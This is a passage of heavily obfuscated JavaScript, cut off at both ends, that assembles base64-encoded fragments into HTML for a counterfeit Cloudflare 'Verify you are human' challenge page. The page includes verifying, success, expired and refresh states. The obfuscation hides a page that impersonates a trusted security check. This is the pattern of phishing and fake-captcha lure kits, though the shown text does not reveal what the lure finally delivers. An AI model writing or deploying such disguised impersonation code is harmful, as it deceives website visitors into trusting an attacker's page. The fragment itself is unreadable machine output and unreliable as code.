c(0x3fa,0x4a0,0xa1f,0x1e9)+_0x20b6cc(0x5a5,0xc88,0x6ad,0x10c1)+_0x20b6cc(0x680,0x9d1,0x8a1,0xb8c)+'ICYgU2VjdX'+_0x50bc79(0x55c,0x826,0xd87,0xb47)+_0x50bc79(-0x65,0x5ec,0x48c,0x335)+'1odHRwczov'+_0x20b6cc(0x126b,0xd9e,0xcb0,0xe3d)+_0x20b6cc(0x5a3,0x4ff,0x789,0x486)+_0x50bc79(0x6fe,0xafd,0x833,0xf61)+'91ZGZsYXJl'+_0x20b6cc(0xafb,0x454,0xa32,0xb09)+'l2PjwvZGl2'+'PjwvZGl2Pj'+_0x50bc79(0xdb9,0x7e9,0x38b,0x5b9)+'c3M9bWFpbi'+_0x20b6cc(0xda1,0xd04,0xa86,0xd10)+_0x50bc79(0x7d3,0xd8f,0xec2,0xb45)+_0x50bc79(0x96a,0xaa2,0xf40,0xe48)+_0x20b6cc(0xc88,0xe14,0x119b,0x74b)+_0x20b6cc(-0x4f,0x1d1,-0x39c,-0x4ed)+_0x20b6cc(0x977,0x422,0x939,-0x1e0)+_0x50bc79(0xf2,0x418,0x8c,0x88e)+'Ij48aW1nIG'+_0x50bc79(0xa73,0x50c,0x6a7,0x6e0)+_0x20b6cc(0x521,0x235,0x218,0x43e)+'FkaW5nLWZh'+_0x50bc79(-0xe2,0x539,0x4b,0x60f)+_0x50bc79(0x12f7,0xcdd,0x877,0x6e2)+'Y29uLmljbz'+_0x50bc79(0xd17,0xde5,0x999,0xd1d)+'cy5jb208L2'+'gxPjxwIGNs'+'YXNzPSJoMi'+'BzcGFjZXIt'+'Ym90dG9tIj'+_0x20b6cc(0x55d,0x9b7,0x308,0x6cc))+('eW91IGFyZS'+_0x50bc79(0xe80,0xe1f,0xb24,0x1462)+_0x20b6cc(0x791,0xcb0,0x13b2,0xa7d)+_0x20b6cc(0xa49,0x8b0,0x872,0xf24)+_0x20b6cc(0x1006,0x9b4,0x729,0x5d3)+'4gYmVsb3cu'+_0x20b6cc(0xdd0,0xede,0x95a,0x1305)+'l2IGNsYXNz'+_0x20b6cc(0xab2,0x646,0x591,0x383)+'EgaWQ9Y2Fw'+'dGNoYSBzdH'+_0x20b6cc(0xb9,0x687,0xa17,0xcb1)+_0x20b6cc(0x818,0x72f,0x5da,0xa7)+_0x20b6cc(0x8a3,0xf6a,0xc02,0x1379)+'Om1lZGl1bT'+'tvdmVyZmxv'+_0x20b6cc(0xbbd,0x71c,0x8e8,0x8d4)+_0x20b6cc(-0x25c,0x3f6,0x80b,-0x196)+_0x50bc79(0xc7c,0xa19,0xb41,0xce7)+_0x50bc79(0x47b,0x735,0x687,0x831)+_0x20b6cc(0xf1a,0xc71,0xc4f,0x993)+_0x50bc79(0xafd,0xde4,0xcb6,0xce4)+'bWFpbi13cm'+'FwcGVyIHNp'+'emUtbm9ybW'+_0x50bc79(0x83f,0xb66,0xd07,0x617)+'LWF1dG8iPj'+_0x20b6cc(0x8d5,0xc85,0x106e,0xe65)+_0x20b6cc(0x3fa,0x1bd,0x851,0x692)+_0x20b6cc(-0x3c1,0x29a,0x7e2,-0x362)+_0x50bc79(0xdf1,0xb24,0x524,0x6e4)+'ZsZXg7d2lk'+'dGg6MzAwcH'+_0x50bc79(-0x14f,0x46a,0x6d0,-0xe0)+_0x50bc79(0xd9c,0x6c0,0xad,0x23e)+'JpYS1hdG9t'+_0x20b6cc(0x744,0xa06,0x85e,0xa10)+_0x50bc79(0xc50,0xae7,0x866,0x8fc)+_0x50bc79(0x107f,0xa80,0x7b5,0x73f)+'RlPjxkaXYg'+_0x50bc79(0x5c0,0x353,0x642,0x72c)+_0x20b6cc(0x5a0,0x848,0xc93,0xba5)+_0x50bc79(0xbd4,0x881,0x6ee,0xb16)+_0x20b6cc(0xa6b,0xd10,0xdb0,0xe1e)+_0x20b6cc(0x1285,0xb82,0xff4,0xc40)+_0x20b6cc(0xc9d,0xb00,0x89b,0xa21)+_0x50bc79(0x6a2,0x6f6,0xe,0xb46)+_0x20b6cc(0xdb2,0x8e7,0xc5d,0x784)+_0x50bc79(0x5ce,0x3ed,0x8b1,0x871)+'lsZT1kaXNw'+'bGF5OmZsZX'+_0x50bc79(0xda3,0xaa4,0x60f,0x117d)+_0x20b6cc(0x74f,0xdd1,0xdc0,0x11c7)+'FiZWwgY2xh'+_0x20b6cc(0x63b,0x747,0x98d,0x5be)+_0x20b6cc(0x9b6,0xa43,0x7f2,0xa8e)+_0x50bc79(0x108a,0xe86,0xe62,0x87d)+_0x20b6cc(0x5d8,0x6f4,0x84d,0xa3)+_0x50bc79(0x134e,0xc81,0xe21,0x11e4)+_0x50bc79(0x11c9,0xd52,0x1019,0xaa0)+_0x20b6cc(-0x309,0x3e3,-0x2f0,0x42a)+_0x50bc79(0x1293,0xc1e,0x1309,0x806)+_0x20b6cc(0x335,0x283,0x436,-0x26b)+_0x20b6cc(0x682,0x256,-0x435,0xc8)+'biBjbGFzcz'+_0x20b6cc(0x32a,0x3cc,0x80f,0xab6)+_0x50bc79(0x5d4,0x727,0x6a9,0xaa4)+_0x50bc79(0xc77,0x737,0x5f4,0x856)+_0x20b6cc(0xfa9,0xf47,0x1119,0xae9)+'9zcGFuPjwv'+_0x20b6cc(0x1384,0xe8b,0xe2a,0x1351)+_0x50bc79(-0x21f,0x2a4,0x268,-0x3cc)+_0x20b6cc(0x110a,0xbb5,0xe51,0x53c)+_0x50bc79(0xb19,0xc1e,0x9d7,0x1314)+'Yi1jb250YW'+_0x50bc79(0x793,0x8c2,0xcfd,0x64f)+_0x50bc79(0x406,0xaeb,0x108b,0x50a)+_0x50bc79(0x512,0x416,0xac6,0x76f)+_0x20b6cc(0x147,0x307,-0x58,-0x142)+_0x20b6cc(0x1a8,0x2b4,-0x401,-0x338)+_0x50bc79(0xb24,0xb80,0x1194,0xe64)+'R5OnZpc2li'+'bGU+PGRpdi'+'BjbGFzcz1z'+_0x50bc79(0x8fd,0x8e4,0x482,0x679)+_0x50bc79(0x2da,0x87e,0x345,0x671)+_0x50bc79(0xa7c,0x4e7,0x6c5,0x8e1)+_0x20b6cc(0x917,0xbf9,0x612,0x55c)+_0x20b6cc(0x5d5,0x7c7,0xd00,0x7ef)+'V3Qm94PSIw'+'IDAgMzAgMz'+_0x50bc79(0x61f,0x84a,0x9cd,0x5bb)+_0x20b6cc(-0x37d,0x1cd,0x15e,0x600)+_0x50bc79(-0x12d,0x24e,0x2dc,-0x152)+_0x50bc79(-0x368,0x1b3,0x65d,0x31e)+_0x50bc79(0x4ba,0x5cb,0x16e,0x900)+'cDovL3d3dy'+_0x50bc79(0x79f,0x592,0x9fc,0x21e)+_0x50bc79(-0x17c,0x2c3,-0x192,-0x254)+'c+PGxpbmUg')+('eDE9MTUgeD'+_0x50bc79(-0x104,0x58c,0x51a,0x538)+_0x50bc79(0x101f,0xdd6,0xd67,0x11b5)+'UuNSBjbGFz'+_0x20b6cc(0x683,0xcd2,0x765,0xbd4)+_0x20b6cc(0x1335,0xc83,0xe64,0xa9d)+_0x50bc79(0xf43,0xaaf,0xe9e,0xe27)+'gxPTI0LjU0'+_0x20b6cc(0xcec,0xf4d,0x1473,0x1029)+'QuNTQ1OSB5'+'MT01LjQ1ND'+_0x50bc79(0xa0c,0xe5c,0x1395,0x988)+_0x50bc79(0x3a,0x316,-0x24f,-0x2e5)+_0x20b6cc(0xc72,0xcf9,0xc4d,0x76b)+_0x50bc79(0xb3a,0x689,0x513,0x5b8)+_0x50bc79(0xcd7,0xbab,0x78f,0xdb6)+_0x20b6cc(-0x135,0x4f7,0x64f,0x818)+_0x50bc79(0x124,0x723,0x59a,0x965)+_0x50bc79(0x82b,0x1ad,0x857,0x88c)+'U0MDUpIj48'+'L2xpbmU+PG'+_0x50bc79(0x40d,0x29f,0x2bf,0x24d)+_0x50bc79(0xb94,0x80b,0x584,0xb8b)+_0x50bc79(0x8c7,0x305,0x4a9,0x949)+_0x20b6cc(0x9e1,0x711,0x67a,0x4e4)+_0x50bc79(0xe9,0x171,-0x138,-0x172)+_0x50bc79(0x104d,0xefb,0x1143,0x1079)+_0x20b6cc(0x319,0x713,0x25d,0xb78)+'cm09InJvdG'+_0x20b6cc(0xd09,0xd42,0xfe0,0x120e)+_0x20b6cc(0x4cc,0x50c,0xb4b,0x700)+'I+PC9saW5l'+_0x50bc79(0x108f,0xaaf,0xd68,0x47e)+_0x20b6cc(0x525,0x920,0x870,0xa61)+'NTkgeDI9Mj'+_0x20b6cc(0xa7f,0xcb5,0xc2b,0x1307)+_0x50bc79(0x39e,0x3bf,0x6c,0x44c)+_0x20b6cc(0xb8f,0xa37,0x462,0xcb6)+_0x20b6cc(0x5f8,0xca4,0x10ac,0xf18)+_0x50bc79(0x13f5,0xcfe,0x123b,0xdfa)+_0x20b6cc(0x6ca,0xa52,0xa00,0xedb)+_0x50bc79(-0x151,0x2ed,0x651,0x4eb)+_0x50bc79(0xe6f,0x9d0,0x72b,0xc5e)+_0x50bc79(0xa12,0xce6,0xc4b,0x91c)+_0x20b6cc(-0x4b,0x23b,-0x14b,0x85f)+_0x50bc79(0xfd0,0xae5,0xc3f,0x679)+_0x50bc79(0x89f,0x6ab,0x6d1,0xb6f)+'UgeDE9MTUg'+_0x50bc79(0x3c0,0x9dd,0x920,0x6cd)+_0x50bc79(0xc92,0xe06,0x121d,0xbb9)+_0x50bc79(0x25c,0x1f8,-0x2ef,0x768)+'NsYXNzPWNp'+_0x50bc79(0x65e,0x689,0xa54,0xa69)+_0x20b6cc(0x10da,0xc5d,0xecd,0x8db)+'InJvdGF0ZS'+'gxODAgMTUg'+_0x20b6cc(0xdd7,0x6e7,0xcee,0x4ff)+_0x50bc79(0x70b,0x1fb,0x1b4,0x4c5)+_0x20b6cc(0xf79,0x881,0xb67,0xe3b)+_0x50bc79(-0x136,0x3d0,0x89a,-0xb1)+_0x20b6cc(0x642,0x6b3,0x28f,0x971)+'QxIHkxPTI0'+_0x50bc79(0x8ac,0xb01,0xeb7,0x563)+_0x50bc79(0x1336,0xe27,0x129a,0xe95)+_0x20b6cc(0x11e5,0xbde,0x7c0,0xee0)+_0x50bc79(0x551,0xc07,0x1228,0xd70)+_0x20b6cc(0xa4b,0x4bd,0x83,0x2af)+_0x20b6cc(0x1048,0xad6,0x829,0xa73)+_0x50bc79(0x32e,0x373,0x3ee,0x23e)+_0x50bc79(0x14a1,0xebe,0xfe3,0x102d)+'MjQuNTQ1OS'+_0x50bc79(0x126,0x2ab,0x566,0x715)+_0x50bc79(0x262,0x6af,0x660,0xd5a)+_0x50bc79(0x1a,0x6d5,0x27e,0x3a1)+_0x50bc79(0x4b7,0x831,0x9f0,0x6fd)+'kxPTE1IHky'+'PTIwIGNsYX'+_0x20b6cc(0xf44,0xdb0,0xdc7,0xfab)+_0x50bc79(0xfd6,0x9a0,0x95d,0x317)+_0x50bc79(0x840,0x2ed,-0x392,0x3e)+_0x20b6cc(0x102c,0xd63,0x66b,0xebf)+_0x50bc79(0x9ab,0x2b2,0x180,0x642)+_0x50bc79(0x64d,0x3a6,0x99c,0x5a1)+'5lPjxsaW5l'+'IHgxPTUuND'+_0x20b6cc(0x1139,0xe5a,0x83e,0x136a)+'NS40NTQwOC'+'B5MT01LjQ1'+_0x50bc79(-0x2db,0x33d,-0x3ac,0x6be)+_0x20b6cc(0x718,0x9ee,0x33e,0x538)+'IGNsYXNzPW'+_0x50bc79(0x708,0x9d5,0x6f9,0xae2)+'cmFuc2Zvcm'+_0x50bc79(0x4ce,0xa01,0x4c0,0x55c)+_0x20b6cc(0x69a,0x33c,0x633,0x2de)+'40NTQwOCA1'+'LjQ1NDA0KS'+_0x20b6cc(0xdb8,0xc62,0xce9,0xb7a)+_0x20b6cc(0xe65,0xcee,0xcc0,0x1381)+_0x50bc79(0x528,0x79b,0x8f4,0x5fa))+(_0x20b6cc(0x11e1,0xf3d,0xa40,0x8d5)+'VyaWZ5aW5n'+'LW1zZz48c3'+_0x20b6cc(0x2c8,0x6fb,0x33,0xa75)+'ZXJpZnlpbm'+_0x50bc79(0x5ef,0xc88,0x5d6,0xe72)+_0x20b6cc(0x4a9,0xa09,0x5f5,0x7fb)+_0x20b6cc(0x837,0x86e,0x1e0,0xd77)+_0x50bc79(0x931,0xf05,0x15e7,0x979)+_0x20b6cc(0x817,0x89b,0x72b,0x346)+'c3M9ZXJyb3'+'ItbWVzc2Fn'+_0x50bc79(0x11d,0x1ce,-0x46f,0x23d)+_0x20b6cc(0x1493,0xe1d,0x7f0,0xa79)+_0x20b6cc(0x789,0xb3e,0x4ad,0xc1e)+'xlPWRpc3Bs'+_0x20b6cc(0xae1,0x877,0x1e5,0x36b)+_0x50bc79(0x11c0,0xd5e,0x13a6,0x681)+'ZD1mci1vdm'+'VycnVuPlN0'+_0x50bc79(0x5eb,0x443,0x13c,0x914)+_0x20b6cc(0xa75,0xcf7,0x108a,0x1276)+_0x50bc79(0x669,0x9cf,0x6f9,0x653)+_0x50bc79(0xcf8,0xaae,0xa48,0x64a)+_0x20b6cc(0x11f6,0xfbd,0x11e1,0x1213)+_0x50bc79(0x9a9,0x30c,-0x2ba,0x66c)+_0x50bc79(-0x25d,0x2f4,-0x4c,-0x3d4)+_0x50bc79(0xab8,0xd70,0x10e6,0x1116)+_0x20b6cc(0x7ef,0xe0c,0x8b4,0x9bd)+_0x20b6cc(-0x163,0x3eb,0x5e5,0x80f)+_0x20b6cc(0x9e7,0xd36,0xc12,0xd4a)+_0x20b6cc(0xa02,0xfa8,0x132f,0xe9a)+_0x20b6cc(0x36c,0x664,0xcec,0x268)+'1jYi1jb250'+_0x20b6cc(0x14f1,0xe89,0xf19,0xf0e)+'Q9c3VjY2Vz'+_0x20b6cc(0x6bf,0x5c5,0x947,0x15e)+'1kaXNwbGF5'+_0x50bc79(0x10bb,0x9fa,0xac6,0xa42)+_0x50bc79(0xc43,0x5d2,-0xcc,-0x3f)+_0x50bc79(0x12a5,0xd0d,0xaab,0xacb)+'lkPXN1Y2Nl'+_0x50bc79(0x25,0x151,-0x4a0,-0x258)+'kgdmlld0Jv'+_0x50bc79(0xf59,0xd4a,0xd93,0xffc)+_0x50bc79(0x403,0x57a,0x7f1,0x3f8)+_0x50bc79(0xc0d,0x805,0x100,0xe2e)+_0x20b6cc(0x15a6,0xf1f,0xdcb,0x121f)+_0x50bc79(0x14bf,0xdbc,0x1172,0x126d)+_0x20b6cc(-0x244,0x3f0,0x9e9,-0x167)+_0x50bc79(0xe39,0xa22,0x6c3,0xe21)+_0x50bc79(-0x357,0x377,-0x99,0xa79)+_0x20b6cc(0xe6e,0xeab,0xa33,0x8a6)+_0x20b6cc(0x126d,0xc0d,0x1279,0x8be)+_0x20b6cc(0x6ce,0x7d2,0x74e,0x321)+'05LjY5NyB5'+'Mj01LjMwMz'+_0x20b6cc(0x1a1,0x4a7,0x3c,0x65d)+'PGxpbmUgeD'+_0x50bc79(0x2f7,0x960,0xeb9,0xec0)+_0x50bc79(0x31f,0x69f,0x7ed,0xc6)+'0xNSB5Mj0x'+'NT48L2xpbm'+_0x50bc79(-0x2b4,0x377,0x97a,0x124)+'eDE9MjAuMz'+'AzIHgyPTIz'+_0x20b6cc(0xab7,0x7d2,0xece,0xb07)+_0x50bc79(0x5bf,0x107,0x36,0xa1)+_0x20b6cc(0x55f,0x95d,0x30e,0x6d8)+_0x50bc79(0x75b,0x9c6,0xa49,0xf78)+'ZT48bGluZS'+_0x20b6cc(0xef5,0xf1f,0xf52,0x10b8)+_0x20b6cc(0xc91,0xe6e,0xc66,0xac1)+_0x20b6cc(0xffe,0x9f1,0xe78,0x996)+'PTMwPjwvbG'+'luZT48bGlu'+'ZSB4MT05Lj'+_0x50bc79(0xa88,0x8a1,0x96e,0x1e4)+_0x20b6cc(0x586,0x3b0,0x3c5,-0x1ae)+_0x50bc79(0x492,0x107,-0x187,0x7a2)+_0x20b6cc(0x420,0x213,-0x104,0x796)+_0x20b6cc(-0x171,0x376,0x30a,-0x2ef)+_0x50bc79(0x291,0x6af,0xb45,0x412)+_0x20b6cc(-0x13f,0x228,0x128,-0x3cd)+_0x20b6cc(0xac3,0x5de,0x32d,0x6b2)+_0x20b6cc(0xccb,0x6fd,0x529,0x35)+_0x50bc79(0x6b1,0x871,0xa25,0xdd5)+_0x50bc79(0x8c7,0x377,0x190,0x7ba)+_0x20b6cc(0x899,0x8a0,0xcc1,0xf5e)+'cgeDI9NS4z'+_0x50bc79(0x11bc,0xbac,0xf69,0x65c)+_0x20b6cc(0x6a6,0x2b5,0x21d,-0x420)+_0x20b6cc(0x9e5,0x43a,0x6aa,0x15f)+'9saW5lPjwv'+'Zz48L3N2Zz'+_0x50bc79(0xa3c,0xa0d,0xaf2,0xec2)+'PXN1Y2Nlc3'+_0x50bc79(0x979,0x68b,0x192,0x24)+_0x20b6cc(0x48c,0x37d,0x693,0x567)+'AgNTIgNTIi')+(_0x50bc79(-0x131,0x428,0x8dc,0x773)+_0x50bc79(0xa9c,0xb65,0xc05,0x1266)+'ZSBzdHlsZT'+_0x50bc79(0x3a7,0x583,-0x118,0x8d7)+'Om5vbmU+PG'+_0x50bc79(0xbed,0x54a,0x90a,0xabc)+_0x50bc79(-0x34a,0x127,-0xc8,0x813)+_0x20b6cc(0x838,0x49d,0x6c,-0x6b)+_0x50bc79(0x1079,0xa60,0x461,0xcde)+_0x20b6cc(0x4dd,0x42f,0x715,0x936)+'NiByPTI1Pj'+_0x50bc79(0xb98,0xbfc,0xad1,0xbb7)+_0x20b6cc(0x4f0,0xbc1,0xbb9,0xb76)+_0x50bc79(0x50e,0xba7,0xa59,0x987)+_0x50bc79(0x701,0x5f3,0x607,0xb01)+'wxNy42Mywt'+'MTggY2xhc3'+_0x20b6cc(0x149c,0xe15,0x903,0x71c)+_0x20b6cc(0x9b2,0xaa4,0xe65,0xa17)+'ZnPjxzcGFu'+_0x20b6cc(0x6cc,0xa5f,0x9cf,0x9e1)+'Nlc3MtdGV4'+_0x50bc79(0x447,0x23b,-0x286,0x5c1)+_0x50bc79(0xa4f,0x46d,-0x81,0x408)+_0x20b6cc(0x1281,0xdf1,0x825,0x9f6)+_0x50bc79(0x5d4,0xcd5,0xaad,0xa0d)+'YXNzPWNiLW'+_0x50bc79(0xcdf,0x87e,0x246,0x373)+_0x50bc79(0x2b,0x67e,0x14f,0x647)+_0x50bc79(0x9cf,0xcab,0xe3e,0xdc3)+'PWRpc3BsYX'+_0x50bc79(0xc87,0xace,0x11bf,0xcde)+'b2xlPWFsZX'+_0x50bc79(0x6c0,0x4b6,0x2e,0x9d0)+'aWQ9ZmFpbC'+_0x50bc79(-0xbd,0x5bf,0x44e,0xd5)+_0x20b6cc(0x877,0x1e3,0x85a,-0x4b5)+'AzMCAzMCJh'+_0x50bc79(0x128,0x68c,0x4d5,0x9e7)+'Rlbj10cnVl'+_0x50bc79(0xa25,0xc14,0xdc5,0x557)+_0x50bc79(0x9e8,0xc6f,0xed2,0x1240)+'Y2xlIGNsYX'+'NzPWZhaWx1'+_0x20b6cc(0x1081,0xd47,0x10f8,0xff7)+_0x20b6cc(0xa6c,0xb7d,0xfb9,0x1131)+_0x50bc79(0xe26,0x7c4,0x5dc,0xb60)+_0x20b6cc(0x200,0x8e5,0x38a,0xd85)+_0x50bc79(0xcfc,0xdcc,0x12ef,0xa5a)+_0x50bc79(0xdcf,0xbfc,0x959,0xf31)+'PjxwYXRoIG'+_0x50bc79(0x630,0xd15,0x88b,0x1220)+_0x20b6cc(0x899,0x3d3,0x3f3,0xa2e)+_0x50bc79(0xd99,0xed5,0xa40,0x10b2)+_0x50bc79(0x897,0x70b,0x5c6,0x676)+'4wNzMgN0gx'+'Ni4yODMyTD'+_0x50bc79(0xdcf,0xd9f,0xdf0,0x6aa)+'MTYuMjMwOF'+_0x20b6cc(-0xbf,0x52b,0x15,0x91f)+_0x20b6cc(0xde8,0xdc0,0x1495,0xe21)+_0x50bc79(0xb03,0x4fd,0xaf4,0x22a)+_0x50bc79(0xc6d,0x716,0xbf2,0x3a3)+_0x20b6cc(0xc6b,0xf66,0xfd9,0xb89)+_0x50bc79(0xc5b,0xc9e,0x9e8,0x8fa)+_0x50bc79(0xe1d,0x795,0xab6,0xb25)+'ODk3NiAxOS'+_0x50bc79(0x20d,0x275,-0x29d,0x7a9)+_0x50bc79(0xb5c,0xc41,0xeb0,0x568)+_0x50bc79(0xabd,0xae6,0xed9,0xbe7)+_0x50bc79(0x26d,0x848,0xa9a,0x873)+_0x50bc79(0x4ee,0x76b,0x33e,0x839)+_0x20b6cc(0x11d8,0xd73,0xa3d,0x12ed)+'AyMC43NTgz'+_0x20b6cc(0x472,0xb05,0xeef,0x10d8)+_0x20b6cc(0xf66,0xaf5,0xe27,0xe78)+'OSAxNi4yMT'+_0x20b6cc(0x806,0x1c4,-0x9a,0x19b)+_0x50bc79(0x837,0x34b,0x427,0x3f9)+_0x20b6cc(0x133,0x2f0,-0x3fe,-0x12c)+_0x20b6cc(0xc06,0x553,0x5d7,0x24e)+_0x50bc79(0x3e,0x4c7,0x3a1,0x28a)+'MTkzMiAxNS'+'4xODUzIDIy'+_0x20b6cc(0x359,0x28a,-0x23,0x7a4)+_0x20b6cc(0x839,0xaef,0xfe4,0xe2a)+_0x20b6cc(0x2f2,0x4b5,0x410,0x8fd)+'E0LjE3Nzgg'+_0x50bc79(0x66a,0x155,0x844,0x5a4)+_0x20b6cc(0x60e,0xbe4,0xa49,0x924)+_0x50bc79(0x2f4,0x41e,0x7ff,0x43d)+_0x20b6cc(0xee7,0xc20,0xee1,0x1155)+_0x20b6cc(0xb49,0xfa6,0x9e3,0x1268)+_0x20b6cc(0x7dc,0x399,0x9a1,0x80)+_0x50bc79(0x44e,0x22b,-0xff,0x734)+_0x50bc79(0xac5,0xd5c,0x10a9,0x10e2)+_0x20b6cc(0xd47,0x8b2,0x981,0x777)+_0x50bc79(0x815,0xc36,0x572,0x7e5)+_0x50bc79(0xee1,0x9de,0x83d,0xf9e)+_0x50bc79(0xc10,0x8e2,0x42d,0xe1f))+(_0x20b6cc(0x986,0x5f6,0xc4e,0xbdb)+_0x50bc79(0x742,0xd4c,0xbb6,0x12b0)+'My40NTg2ID'+_0x50bc79(0xc72,0x7b5,0x99d,0x61b)+_0x50bc79(0x2f1,0x257,0x406,0x682)+_0x20b6cc(0xe86,0xa39,0x1011,0x111f)+'IDE0LjE3Nz'+_0x20b6cc(0x737,0x61a,0xa97,-0x79)+_0x50bc79(0x545,0x110,-0x460,-0x53a)+'gxIDE5LjE2'+_0x20b6cc(0x5af,0x60b,-0x40,0x759)+'NzPWZhaWx1'+_0x20b6cc(0x182,0x879,0xddb,0xb28)+_0x20b6cc(0x696,0x8e1,0xf70,0xd40)+'Pjwvc3ZnPj'+_0x20b6cc(0x715,0xc85,0x1300,0x6d2)+_0x20b6cc(0x221,0x55c,0x7ba,0xb01)+_0x20b6cc(0x1128,0xaed,0xe6b,0x99e)+'YW4gaWQ9Zm'+'FpbC10ZXh0'+_0x20b6cc(0x733,0x5e9,0x588,-0x82)+_0x20b6cc(0x13ef,0xd6d,0x7cb,0xbe3)+'aXYgY2xhc3'+_0x20b6cc(0x6de,0x260,0x4c8,-0x303)+_0x50bc79(0x49d,0x9fd,0x1089,0x859)+_0x50bc79(0x130,0x19b,0x49e,-0x2dc)+_0x50bc79(0x742,0x60b,0x5fe,0x107)+_0x50bc79(0xcd8,0xef3,0xd95,0x84b)+'YWdlPjxzcG'+_0x20b6cc(-0x38c,0x31f,-0xcc,0x4ee)+_0x50bc79(0x541,0x731,0x608,0x4ec)+'5IYXZpbmcg'+_0x50bc79(-0x2e8,0x1fa,0x5a6,-0xc0)+_0x20b6cc(-0x2f,0x33a,0x242,0x724)+_0x20b6cc(0xc3b,0x69e,0x4ad,0xd42)+_0x20b6cc(0xbbc,0xd00,0x740,0x81e)+'aCBpZD1mci'+_0x20b6cc(0x138a,0xeb1,0xc0b,0xf8f)+_0x50bc79(0xf3a,0xec6,0xf8e,0xbec)+_0x50bc79(0x15d,0x114,0x2e3,-0x2a9)+_0x20b6cc(0xb51,0xa77,0x914,0x3b8)+_0x20b6cc(0xbd4,0xfa4,0x1164,0x1223)+'ZGl2PjwvZG'+_0x20b6cc(0x1e9,0x80f,0x734,0x82b)+_0x20b6cc(0x31f,0x919,0x35e,0xb69)+_0x50bc79(0xd63,0xb77,0x490,0xb7b)+_0x50bc79(0x558,0x362,-0x375,0x706)+_0x50bc79(0xfcf,0xf03,0xe5c,0xda5)+_0x20b6cc(0x11ce,0xee4,0xe1c,0x14c8)+_0x50bc79(0x548,0x295,0x2a9,0x2cd)+_0x20b6cc(0xba2,0x861,0x7c7,0xafd)+_0x20b6cc(0xa7e,0xc39,0x7ab,0x111f)+'PHN2ZyBpZD'+'1leHBpcmVk'+_0x20b6cc(0xa52,0x35b,0x31c,-0x23d)+_0x20b6cc(0x9b4,0x499,0x4ac,0x387)+_0x20b6cc(0x775,0x922,0xf0d,0x944)+'FyaWEtaGlk'+_0x20b6cc(0x1ee,0x8ca,0xf3f,0xecb)+_0x20b6cc(0x150e,0xe23,0xcce,0xea2)+_0x20b6cc(0xe4b,0xa68,0xf6a,0xc78)+'1leHBpcmVk'+'LWNpcmNsZS'+_0x50bc79(0xc6f,0x6f5,0xdbe,0x65f)+_0x20b6cc(0x96f,0xd61,0xf54,0x904)+_0x50bc79(0x448,0x13f,0x59f,0x2d7)+'Y2xlPjxwYX'+_0x50bc79(0x322,0x6ed,0x144,0x71a)+_0x50bc79(-0x2e7,0x147,0x436,0x490)+_0x20b6cc(0xb23,0xc46,0xf4f,0x1118)+_0x20b6cc(0xdf0,0x957,0xdfd,0xe33)+_0x20b6cc(0xfa5,0xe98,0xc99,0xfd3)+_0x20b6cc(0x5a5,0x262,-0x31d,0x567)+_0x20b6cc(0xaf5,0xddf,0x11b8,0xb41)+_0x20b6cc(0xa3e,0x628,0x709,0x71d)+_0x20b6cc(0xcc2,0xa6d,0x4b5,0x796)+'MTUuNzg3N1'+_0x50bc79(0x837,0x212,0x657,-0x4bd)+_0x50bc79(0x25a,0x68e,0xa36,0x4fd)+'VkLXAxPjwv'+_0x20b6cc(0x7bf,0xcd1,0xbf8,0x977)+'N2Zz48ZGl2'+'IGlkPWV4cG'+_0x20b6cc(0x430,0x5f9,0x41a,0x6ce)+_0x50bc79(0xc57,0xc7d,0x8ac,0xa20)+_0x20b6cc(0x10e9,0x9f9,0xf13,0x551)+_0x50bc79(0xa,0x39a,-0x2a7,0x7b)+_0x20b6cc(0x9e2,0xf7c,0xc00,0xde2)+'biBpZD1mdW'+'xsLXN0b3At'+_0x20b6cc(0xe25,0x9dd,0x4c5,0xbc9)+'10ZXh0Pi4g'+_0x50bc79(0xb07,0x669,0x666,0x661)+'xhIGhyZWY9'+_0x50bc79(0x888,0x1f9,0x509,0x38b)+_0x50bc79(0x9ae,0xb02,0x9a6,0xd0a)+'aXJlZC1yZW'+_0x20b6cc(0xaf4,0x683,0x43d,-0x23)+'bms+UmVmcm'+_0x20b6cc(0xadf,0x7d4,0x61a,0x9e1))+(_0x20b6cc(0x6e7,0x409,0x18d,0x69)+_0x20b6cc(0xa94,0xb25,0xb7d,0x6fe)+_0x50bc79(0x4ce,0xb5e,0xc7b,0x522)+_0x20b6cc(0xd6c,0xe66,0xe48,0xfb8)+_0x50bc79(0x10a7,0xebb,0xd0c,0xde8)+'10aW1lb3V0'+_0x20b6cc(0x1216,0xf06,0x14fe,0xd8c)+'Rpc3BsYXk6'+_0x50bc79(0x121b,0xe03,0x7c7,0x1243)+'xlPWFsZXJ0'+'PjxzdmcgaW'+_0x50bc79(0xc69,0x6c2,0x942,0x4)+_0x20b6cc(0x5c3,0x423,0x520,0xad7)+_0x50bc79(0xe28,0x8ac,0x846,0x34a)+_0x20b6cc(0x128,0x795,0x65a,0x155)+_0x20b6cc(0x237,0x758,0x393,0xe41)+_0x20b6cc(0x941,0xd66,0xc75,0x1385)+_0x20b6cc(0x6cc,0xbf4,0xd22,0xb0e)+_0x50bc79(0xcad,0x87f,0xe77,0x84e)+_0x50bc79(0xae3,0x5a3,0xb79,0x654)+'dC1jaXJjbG'+_0x50bc79(0xf6a,0xf0e,0x86e,0xe3d)+_0x20b6cc(0xd1f,0x6f6,0x7c1,0xa32)+_0x50bc79(0x1236,0xda5,0x922,0x13cf)+_0x50bc79(0x78e,0x8bf,0xf7e,0x4cc)+_0x20b6cc(0x352,0x56c,0x1c0,0x453)+_0x20b6cc(0xd65,0xeee,0xc9b,0x8cf)+_0x50bc79(0xb78,0xb85,0xbae,0x4c3)+'LjcxODRMMT'+_0x50bc79(0x716,0x89e,0x477,0xe79)+_0x20b6cc(0x85f,0x387,-0x30b,0x2)+_0x50bc79(0xc4a,0x5fe,0x3e9,0x1ae)+_0x50bc79(0xb12,0xc4a,0xcce,0x77c)+_0x50bc79(0x535,0xb59,0xe3c,0x562)+_0x20b6cc(0xbfc,0xa88,0xec0,0x87f)+_0x20b6cc(0xa52,0xc9c,0x10f7,0xa63)+_0x50bc79(0x1d2,0x405,0x1f1,0x45f)+_0x50bc79(0x85e,0xdef,0xe6c,0x115d)+_0x50bc79(0x76a,0x7a1,0x819,0x230)+'9zdmc+PGRp'+_0x20b6cc(0x8d2,0x42e,0x2b2,-0x297)+_0x20b6cc(0x956,0x9fb,0xfb6,0x35a)+_0x50bc79(0x1f0,0x865,0xd53,0x7cc)+'10aW1lb3V0'+_0x20b6cc(0x502,0x4bc,0xcc,0x4e3)+_0x20b6cc(0xba7,0xf5f,0xe96,0xfe2)+_0x50bc79(0x5a0,0x396,0x850,0x44e)+_0x20b6cc(0x787,0x504,0xada,0xab0)+_0x20b6cc(0x